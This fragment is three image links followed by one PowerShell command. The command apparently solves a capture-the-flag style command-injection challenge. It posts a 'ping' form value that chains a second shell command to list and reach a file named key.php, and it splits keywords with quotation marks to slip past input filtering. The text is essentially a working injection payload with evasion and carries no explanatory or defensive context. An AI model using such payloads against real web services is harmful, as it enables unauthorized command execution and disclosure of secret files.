 body = 'cmd=127.0.0.1\&l''s -la ../key.ph''p\&submit=PING'; Invoke-WebRequest -Uri 'http://3e803d81.clsadp.com/start/' -Method POST -Body body -ContentType 'application/x-www-form-urlencoded' | Select-Object -ExpandProperty Content